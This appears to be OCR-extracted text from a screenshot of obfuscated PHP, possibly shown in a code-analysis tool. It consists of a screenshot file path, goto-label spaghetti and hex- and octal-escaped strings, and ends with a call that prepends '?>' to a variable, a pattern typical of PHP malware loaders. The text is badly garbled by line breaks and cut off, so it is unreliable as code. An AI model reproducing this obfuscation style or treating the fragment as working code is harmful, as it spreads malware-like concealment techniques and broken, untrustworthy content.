
mwWO2; Gl2jk: hwL4z: 
goto
 pUjil; DdK7p: D91K
n: 
goto
 R_O7i; hMR40: NrdhJ: 
goto
 PyA09; IEl
ZQ: 
$aLm_j
 = 
"\143\x6f\155\57\x64\171\x2f"
; 
goto
 b7Fo9; ESXXU: 
goto
 iIehQ; 
goto
 zrRpQ; i
4y2P: 
goto
 oXREl; 
goto
 QbKr3; dR2jL: 
goto
 Bk
OYw; 
goto
 kjj8t; KfkIt: K7m2v: 
goto
 iZZFQ; g
JnFg: F5PQH: 
goto
 KKVDW; KJ4sO: 
goto
 X7bAz; 
goto
 nw1tS; iLyhp: ADxU9(
"\x3f\x3e"
 . 
$hoKN
D
);

Function Calls
None
Variables